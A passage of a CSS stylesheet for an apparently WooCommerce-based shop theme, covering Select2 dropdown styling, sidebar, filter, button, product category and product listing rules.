  }
  .threeBoxes > div > div.googleMap {
    margin-left: 50px !important;
    margin-right: 50px !important;
  }
  .navbar-default .container {
    padding: 0 !important;
  }
  .navbar-header .smallSocials {
    margin-left: 0 !important;
  }
  .navbar-header .smallSocials li {
    margin-left: 3px !important;
    margin-right: 3px !important;
  }
  .mobile-brand img {
    max-width: 250px;
    width: 100%;
    margin: auto;
  }
  .recent_posts.blog-main .row.withMargin > .col-xs-6 {
    width: 100%;
    float: none;
    clear: both;
    margin: 0 0 35px 0;
  }
}
/*
Version: 3.5.1 Timestamp: Tue Jul 22 18:58:56 EDT 2014
*/
.select2-container {
  margin: 0;
  position: relative;
  display: inline-block;
  /* inline-block for ie7 */
  zoom: 1;
  *display: inline;
  vertical-align: middle;
}
.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  /*
    Force border-box so that % widths fit the parent
    container without overlap because of margin/padding.
    More Info : http://www.quirksmode.org/css/box.html
  */
  -webkit-box-sizing: border-box;
  /* webkit */
  -moz-box-sizing: border-box;
  /* firefox */
  box-sizing: border-box;
  /* css3 */
}
.select2-container .select2-choice {
  display: block;
  height: 26px;
  padding: 0 0 0 8px;
  overflow: hidden;
  position: relative;
  border: 1px solid #aaa;
  white-space: nowrap;
  line-height: 26px;
  color: #444;
  text-decoration: none;
  border-radius: 4px;
  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eeeeee), color-stop(0.5, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #eeeeee 0%, #ffffff 50%);
  background-image: -moz-linear-gradient(center bottom, #eeeeee 0%, #ffffff 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
  background-image: linear-gradient(to top, #eeeeee 0%, #ffffff 50%);
}
html[dir="rtl"] .select2-container .select2-choice {
  padding: 0 8px 0 0;
}
.select2-container.select2-drop-above .select2-choice {
  border-bottom-color: #aaa;
  border-radius: 0 0 4px 4px;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eeeeee), color-stop(0.9, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #eeeeee 0%, #ffffff 90%);
  background-image: -moz-linear-gradient(center bottom, #eeeeee 0%, #ffffff 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
  background-image: linear-gradient(to bottom, #eeeeee 0%, #ffffff 90%);
}
.select2-container.select2-allowclear .select2-choice .select2-chosen {
  margin-right: 42px;
}
.select2-container .select2-choice > .select2-chosen {
  margin-right: 26px;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  float: none;
  width: auto;
}
html[dir="rtl"] .select2-container .select2-choice > .select2-chosen {
  margin-left: 26px;
  margin-right: 0;
}
.select2-container .select2-choice abbr {
  display: none;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 24px;
  top: 8px;
  font-size: 1px;
  text-decoration: none;
  border: 0;
  background: url("../images/select2.png") right top no-repeat;
  cursor: pointer;
  outline: 0;
}
.select2-container.select2-allowclear .select2-choice abbr {
  display: inline-block;
}
.select2-container .select2-choice abbr:hover {
  background-position: right -11px;
  cursor: pointer;
}
.select2-drop-mask {
  border: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 9998;
  /* styles required for IE to work */
  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-drop {
  width: 100%;
  margin-top: -1px;
  position: absolute;
  z-index: 9999;
  top: 100%;
  background: #fff;
  color: #000;
  border: 1px solid #aaa;
  border-top: 0;
  border-radius: 0 0 4px 4px;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.select2-drop.select2-drop-above {
  margin-top: 1px;
  border-top: 1px solid #aaa;
  border-bottom: 0;
  border-radius: 4px 4px 0 0;
  -webkit-box-shadow: 0 -4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 -4px 5px rgba(0, 0, 0, 0.15);
}
.select2-drop-active {
  border: 1px solid #5897fb;
  border-top: none;
}
.select2-drop.select2-drop-above.select2-drop-active {
  border-top: 1px solid #5897fb;
}
.select2-drop-auto-width {
  border-top: 1px solid #aaa;
  width: auto;
}
.select2-drop-auto-width .select2-search {
  padding-top: 4px;
}
.select2-container .select2-choice .select2-arrow {
  display: inline-block;
  width: 18px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid #aaa;
  border-radius: 0 4px 4px 0;
  background-clip: padding-box;
  background: #ccc;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #cccccc), color-stop(0.6, #eeeeee));
  background-image: -webkit-linear-gradient(center bottom, #cccccc 0%, #eeeeee 60%);
  background-image: -moz-linear-gradient(center bottom, #cccccc 0%, #eeeeee 60%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#cccccc', GradientType=0);
  background-image: linear-gradient(to top, #cccccc 0%, #eeeeee 60%);
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
  left: 0;
  right: auto;
  border-left: none;
  border-right: 1px solid #aaa;
  border-radius: 4px 0 0 4px;
}
.select2-container .select2-choice .select2-arrow b {
  display: block;
  width: 100%;
  height: 100%;
  background: url("../images/select2.png") no-repeat 0 1px;
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow b {
  background-position: 2px 1px;
}
.select2-search {
  display: inline-block;
  width: 100%;
  min-height: 26px;
  margin: 0;
  padding-left: 4px;
  padding-right: 4px;
  position: relative;
  z-index: 10000;
  white-space: nowrap;
}
.select2-search input {
  width: 100%;
  height: auto !important;
  min-height: 26px;
  padding: 4px 20px 4px 5px;
  margin: 0;
  outline: 0;
  font-family: sans-serif;
  font-size: 1em;
  border: 1px solid #aaa;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #ffffff url("../images/select2.png") no-repeat 100% -22px;
  background: url("../images/select2.png") no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2.png") no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat 100% -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat 100% -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
html[dir="rtl"] .select2-search input {
  padding: 4px 5px 4px 20px;
  background: #ffffff url("../images/select2.png") no-repeat -37px -22px;
  background: url("../images/select2.png") no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2.png") no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat -37px -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat -37px -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-drop.select2-drop-above .select2-search input {
  margin-top: 4px;
}
.select2-search input.select2-active {
  background: #ffffff url("../images/select2-spinner.gif") no-repeat 100%;
  background: url("../images/select2-spinner.gif") no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2-spinner.gif") no-repeat 100%, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2-spinner.gif") no-repeat 100%, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2-spinner.gif") no-repeat 100%, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
  border: 1px solid #5897fb;
  outline: none;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.select2-dropdown-open .select2-choice {
  border-bottom-color: transparent;
  -webkit-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-color: #eee;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #ffffff), color-stop(0.5, #eeeeee));
  background-image: -webkit-linear-gradient(center bottom, #ffffff 0%, #eeeeee 50%);
  background-image: -moz-linear-gradient(center bottom, #ffffff 0%, #eeeeee 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to top, #ffffff 0%, #eeeeee 50%);
}
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
  border: 1px solid #5897fb;
  border-top-color: transparent;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(0.5, #eeeeee));
  background-image: -webkit-linear-gradient(center top, #ffffff 0%, #eeeeee 50%);
  background-image: -moz-linear-gradient(center top, #ffffff 0%, #eeeeee 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);
}
.select2-dropdown-open .select2-choice .select2-arrow {
  background: transparent;
  border-left: none;
  filter: none;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow {
  border-right: none;
}
.select2-dropdown-open .select2-choice .select2-arrow b {
  background-position: -18px 1px;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow b {
  background-position: -16px 1px;
}
.select2-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* results */
.select2-results {
  max-height: 200px;
  padding: 0 0 0 4px;
  margin: 4px 4px 4px 0;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html[dir="rtl"] .select2-results {
  padding: 0 4px 0 0;
  margin: 4px 0 4px 4px;
}
.select2-results ul.select2-result-sub {
  margin: 0;
  padding-left: 0;
}
.select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
}
.select2-results li.select2-result-with-children > .select2-result-label {
  font-weight: bold;
}
.select2-results .select2-result-label {
  padding: 3px 7px 4px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.select2-results-dept-1 .select2-result-label {
  padding-left: 20px;
}
.select2-results-dept-2 .select2-result-label {
  padding-left: 40px;
}
.select2-results-dept-3 .select2-result-label {
  padding-left: 60px;
}
.select2-results-dept-4 .select2-result-label {
  padding-left: 80px;
}
.select2-results-dept-5 .select2-result-label {
  padding-left: 100px;
}
.select2-results-dept-6 .select2-result-label {
  padding-left: 110px;
}
.select2-results-dept-7 .select2-result-label {
  padding-left: 120px;
}
.select2-results .select2-highlighted {
  background: #3875d7;
  color: #fff;
}
.select2-results li em {
  background: #feffde;
  font-style: normal;
}
.select2-results .select2-highlighted em {
  background: transparent;
}
.select2-results .select2-highlighted ul {
  background: #fff;
  color: #000;
}
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
  background: #f4f4f4;
  display: list-item;
  padding-left: 5px;
}
/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
  color: #666;
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-selected {
  display: none;
}
.select2-more-results.select2-active {
  background: #f4f4f4 url("../images/select2-spinner.gif") no-repeat 100%;
}
.select2-results .select2-ajax-error {
  background: rgba(255, 50, 50, 0.2);
}
.select2-more-results {
  background: #f4f4f4;
  display: list-item;
}
/* disabled styles */
.select2-container.select2-container-disabled .select2-choice {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container.select2-container-disabled .select2-choice .select2-arrow {
  background-color: #f4f4f4;
  background-image: none;
  border-left: 0;
}
.select2-container.select2-container-disabled .select2-choice abbr {
  display: none;
}
/* multiselect */
.select2-container-multi .select2-choices {
  height: auto !important;
  height: 1%;
  margin: 0;
  padding: 0 5px 0 0;
  position: relative;
  border: 1px solid #aaa;
  cursor: text;
  overflow: hidden;
  background-color: #fff;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
  background-image: -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
  background-image: linear-gradient(to bottom, #eeeeee 1%, #ffffff 15%);
}
html[dir="rtl"] .select2-container-multi .select2-choices {
  padding: 0 0 0 5px;
}
.select2-locked {
  padding: 3px 5px 3px 5px !important;
}
.select2-container-multi .select2-choices {
  min-height: 26px;
}
.select2-container-multi.select2-container-active .select2-choices {
  border: 1px solid #5897fb;
  outline: none;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.select2-container-multi .select2-choices li {
  float: left;
  list-style: none;
}
html[dir="rtl"] .select2-container-multi .select2-choices li {
  float: right;
}
.select2-container-multi .select2-choices .select2-search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
.select2-container-multi .select2-choices .select2-search-field input {
  padding: 5px;
  margin: 1px 0;
  font-family: sans-serif;
  font-size: 100%;
  color: #666;
  outline: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent !important;
}
.select2-container-multi .select2-choices .select2-search-field input.select2-active {
  background: #ffffff url("../images/select2-spinner.gif") no-repeat 100% !important;
}
.select2-default {
  color: #999 !important;
}
.select2-container-multi .select2-choices .select2-search-choice {
  padding: 3px 5px 3px 18px;
  margin: 3px 0 3px 5px;
  position: relative;
  line-height: 13px;
  color: #333;
  cursor: default;
  border: 1px solid #aaaaaa;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #e4e4e4;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f4f4f4', GradientType=0);
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(to top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
}
html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 18px 3px 5px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-chosen {
  cursor: default;
}
.select2-container-multi .select2-choices .select2-search-choice-focus {
  background: #d4d4d4;
}
.select2-search-choice-close {
  display: block;
  width: 12px;
  height: 13px;
  position: absolute;
  right: 3px;
  top: 4px;
  font-size: 1px;
  outline: none;
  background: url("../images/select2.png") right top no-repeat;
}
html[dir="rtl"] .select2-search-choice-close {
  right: auto;
  left: 3px;
}
.select2-container-multi .select2-search-choice-close {
  left: 3px;
}
html[dir="rtl"] .select2-container-multi .select2-search-choice-close {
  left: auto;
  right: 2px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover {
  background-position: right -11px;
}
.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close {
  background-position: right -11px;
}
/* disabled styles */
.select2-container-multi.select2-container-disabled .select2-choices {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice {
  padding: 3px 5px 3px 5px;
  border: 1px solid #ddd;
  background-image: none;
  background-color: #f4f4f4;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close {
  display: none;
  background: none;
}
/* end multiselect */
.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
  text-decoration: underline;
}
.select2-offscreen,
.select2-offscreen:focus {
  clip: rect(0 0 0 0) !important;
  width: 1px !important;
  height: 1px !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
  outline: 0 !important;
  left: 0px !important;
  top: 0px !important;
}
.select2-display-none {
  display: none;
}
.select2-measure-scrollbar {
  position: absolute;
  top: -10000px;
  left: -10000px;
  width: 100px;
  height: 100px;
  overflow: scroll;
}
/* Retina-ize icons */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 2dppx) {
  .select2-search input,
  .select2-search-choice-close,
  .select2-container .select2-choice abbr,
  .select2-container .select2-choice .select2-arrow b {
    background-image: url("../images/select2x2.png") !important;
    background-repeat: no-repeat !important;
    background-size: 60px 40px !important;
  }
  .select2-search input {
    background-position: 100% -21px !important;
  }
}
select {
  -webkit-appearance: none;
  /*Removes default chrome and safari style*/
  -moz-appearance: none;
  /*Removes default style Firefox*/
  text-indent: 0.01px;
  /* Removes default arrow from firefox*/
  text-overflow: "";
  /*Removes default arrow from firefox*/
  background-image: url("../images/selectarrow.png");
  background-position: 95% center;
  background-repeat: no-repeat;
  outline: none;
  min-height: 0;
}
.select2-container {
  width: 100%;
}
.select2-container .select2-choice {
  background: #FFFFFF;
  border: none;
  font-family: geared_slabregular;
  font-size: 18px;
  padding: 7px 15px;
  height: 37px;
  color: #4a0a0a;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.select2-container .select2-choice .select2-arrow {
  background: transparent;
  border: none;
  width: 25px;
}
.select2-container .select2-choice .select2-arrow b {
  background-image: url("../images/selectarrow2.png");
  background-position-y: center;
  background-position-x: 0px;
}
.select2-drop-active {
  background-color: #ffffff;
  border: none;
}
.select2-results .select2-highlighted {
  background-color: #4a0a0a;
}
.woocommerce-ordering {
  min-width: 260px;
}
.woocommerce-ordering .select2-container .select2-choice {
  background: #4a0a0a;
  color: #ffffff;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.woocommerce-ordering .select2-container .select2-choice .select2-arrow b {
  background-image: url("../images/selectarrow.png");
  background-position: center;
}
::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #222;
}
:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #222;
  opacity: 1;
}
::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #222;
  opacity: 1;
}
:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #222;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0;
}
.sidebar-alt {
  background-color: #490909;
  padding: 30px 20px;
  margin-bottom: 80px;
  color: #f5f3eb;
  position: relative;
}
.sidebar-alt:before {
  position: absolute;
  bottom: -12px;
  left: 0;
  width: 100%;
  height: 12px;
  background: url("../images/woo-sidebar-btm.png") repeat-x;
  content: "";
}
.sidebar-alt h1,
.sidebar-alt h2,
.sidebar-alt h3,
.sidebar-alt h4,
.sidebar-alt h5,
.sidebar-alt h6 {
  color: #f5f3eb;
}
.sidebar-alt h3 {
  font-size: 24px;
  font-family: 'geared_slabregular';
  font-weight: 300;
  text-align: center;
}
.sidebar-alt section {
  border-bottom: 1px dashed #f5f3eb;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.sidebar-alt section:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.is-active > a {
  text-decoration: underline;
}
/* =Page Filters
  -------------------------------------------------------------- */
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  background-color: #8f292b;
  font-family: geared_slabregular;
  font-size: 20px;
  padding: 12px 15px 8px 15px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #f5f3eb;
  position: absolute;
  left: 40px;
  right: 40px;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  position: relative;
  top: 1px;
  right: 26px;
  font-family: geared_slabregular;
  font-size: 20px;
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  background-color: #490909;
  color: #f5f3eb;
  border-color: #490909;
  padding: 6.3px 10px 2.3px 10px;
}
@media (max-width: 550px) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    position: static;
    width: 100%;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    position: static;
    width: 100%;
  }
  .woocommerce .woocommerce-ordering .sod_select,
  .woocommerce-page .woocommerce-ordering .sod_select {
    width: 100%;
  }
}
@media (max-width: 420px) {
  .navbar-default .navbar-toggle {
    top: 178px !important;
  }
  .navbar-default .mobile-brand {
    padding-top: 30px;
  }
}
/* =Price Filter Widget
  -------------------------------------------------------------- */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #8e292b;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background: #ffffff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  width: 1.2em;
  height: 1.2em;
  top: -0.4em;
  background: #b99377;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label,
.woocommerce-page .widget_price_filter .price_slider_amount .price_label {
  display: block;
  float: left;
  font-family: 'geared_slabregular';
  font-size: 16px;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-page .widget_price_filter .price_slider_amount .button {
  background: #7e1f21;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #f5f3eb;
  border: #7e1f21;
  text-shadow: none;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  font-family: 'geared_slabregular';
  font-weight: 100;
  font-size: 20px;
  padding: 5px 20px;
  float: right;
}
/* =Buttons
    -------------------------------------------------------------- */
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  display: block;
  margin: 5px;
  background: #9d2824;
  border-color: #9D2824;
  color: #ffffff;
  text-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover {
  background: #9d2824;
  border-color: #9D2824;
  color: #fff !important;
}
.woocommerce #content input.button:focus,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce-page #content input.button:focus,
.woocommerce-page #respond input#submit:focus,
.woocommerce-page a.button:focus,
.woocommerce-page button.button:focus,
.woocommerce-page input.button:focus {
  outline: none;
}
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
  background: #440404;
  border-color: #440404;
  text-shadow: none;
}
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
  background: #440404;
  border-color: #440404;
}
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  color: #fff;
}
/* =Product Categories
  -------------------------------------------------------------- */
ul.product-categories {
  list-style: none;
  padding: 0;
  display: inline-block;
}
ul.product-categories li {
  display: block;
  float: left;
  width: 100%;
  font-size: 18px;
  font-family: 'geared_slabbold';
  margin-bottom: 16px;
  text-transform: uppercase;
}
ul.product-categories li .cat-image {
  float: left;
  width: 36px;
  height: 36px;
  border: 2px solid #8f292b;
  margin-right: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
ul.product-categories li .cat-image img {
  position: relative;
  top: 0px;
  left: 0px;
}
ul.product-categories li .cat-name {
  padding-top: 6px !important;
  display: inline-block;
}
ul.product-categories li a {
  color: #8f292b;
}
ul.product-categories li a:hover {
  color: inherit;
}
ul.product-categories li a:hover .cat-image {
  background: #f5f3eb;
  border-color: #f5f3eb;
}
ul.product-categories li.chosen a {
  background: transparent !important;
  border: none !important;
  padding: 0 !important;
}
ul.product-categories li.chosen a:before {
  float: left;
  margin-right: 5px !important;
  margin-left: 10px;
  line-height: 35px !important;
}
ul.product-categories li.chosen a .cat-image {
  background: #f5f3eb;
  border-color: #f5f3eb;
}
.woocommerce .widget_layered_nav ul small.count,
.woocommerce-page .widget_layered_nav ul small.count {
  color: #FFFFFF;
  margin-top: 6px;
}
/* =Product Listing
  -------------------------------------------------------------- */
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
  color: #FFFFFF;
}
.woocommerce ul.products li.product .prodBox .price,
.woocommerce-page ul.products li.product .prodBox .price {
  font-size: 45px;
}
.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
  overflow: visible !important;
  margin: 40px 0;
}
.woocommerce.single-product .products ul,
.woocommerce.single-product ul.products,
.woocommerce-page.single-product .products ul,
.woocommerce-page.single-product ul.products {
  margin: 0 0 60px 0;
}
.prodBox.modern {
  margin: 30px auto 90px auto;
  min-height: 0;
}
.prodBox.modern .frameImg {
  position: relative;
}
.prodBox.modern .frameImg img {
  width: 100%;
}
.prodBox.modern .frameImg .product_category {
  text-align: center;
  font-family: 'geared_slabbold';
  font-size: 23px;
  background-color: #f5f3eb;
  color: #8f292b;
  display: table;
  text-transform: uppercase;
  position: absolute;
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  bottom: -50px;
  left: 50%;
  margin-left: -50px;
}
.prodBox.modern .frameImg .product_category .wrapper {
  display: table-cell;
  vertical-align: middle;
}
.prodBox.modern .frameImg .product_category img {
  width: auto !important;
  margin: auto;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  z-index: 0;
}
.woocommerce ul.products li.product .prodBox.modern .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern .star-rating,
.woocommerce ul.products li.product .prodBox.modern .review_number,
.woocommerce-page ul.products li.product .prodBox.modern .review_number,
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price,
.woocommerce ul.products li.product .prodBox.modern .btn,
.woocommerce-page ul.products li.product .prodBox.modern .btn {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.woocommerce ul.products li.product .prodBox.modern .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern .star-rating,
.woocommerce ul.products li.product .prodBox.modern .review_number,
.woocommerce-page ul.products li.product .prodBox.modern .review_number {
  height: 0;
  margin-bottom: 0 !important;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"] {
  height: 0;
  overflow: hidden;
  float: left;
}
